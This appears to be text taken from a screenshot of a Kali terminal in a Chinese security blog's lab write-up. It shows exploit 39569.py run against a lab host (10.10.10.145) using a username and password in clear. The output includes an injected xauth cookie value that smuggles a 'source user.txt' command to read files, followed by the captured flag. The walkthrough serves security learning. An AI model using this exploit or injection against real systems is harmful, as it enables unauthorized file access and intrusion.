 dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuPlayer
- Dev
dayu@kali: ~/桌面/dayuPlayer 161x50
root@kali:/home/dayu/桌面/dayuPlayer# ls
10.10.10.145.txt 39569.py avi common.txt gen_xbin_avi.py test.txt
root@kali:/home/dayu/桌面/dayuPlayer# python 39569.py
Usage: <host> <port> <username> <password or path_to_privkey>
path_to_privkey - path to private key in pem format, or '.demoprivkey' to use demo private key
root@kali:/home/dayu/桌面/dayuPlayer# python 39569.py 10.10.10.145 6686 telegen 'd-bC|jC!2uepS/w'
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@10.10.10.145:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
.info
.readfile <path>
.writefile <path> <data>
.exit .quit
<any xauth command or type help>
#> .readfile user.txt
DEBUG:__main__:auth_cookie: 'xxxx\nsource user.txt\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:30e47abe9e315c0c39462d0cf71c0f48
#>
大余安全
https://blog.csdn.net/qq_34801745